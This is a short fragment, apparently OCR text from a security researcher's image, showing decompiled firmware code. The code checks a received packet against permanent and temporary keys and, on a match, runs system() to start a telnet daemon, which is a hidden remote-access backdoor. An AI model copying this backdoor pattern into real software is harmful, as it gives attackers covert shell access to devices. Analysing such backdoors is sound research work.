 if (STATE == 1) {
S = checkState(payload_buffer,2);
if (S != 2) goto code_r0x00401e3c;
}
167 code_r0x00401e3c:
168 /* Check ephemeral password */
169 if (num_bytes_recv == 0x10) {
170 S = memcmp(payload_buffer,&PERM_KEY,0x10);
171 if (S == 0) {
172 command = "iwpriv ra0 e2p 26=7010";
173 }
174 else {
175 S = memcmp(payload_buffer,&TEMP_KEY,0x10);
176 if ((S != 0) || (S = is_process_running("phddns"), S != 0)) goto RESET_STATE_MACHINE;
177 command = "telnetd -l /bin/login.sh";
178 }
179 system(command);
180 }
tenable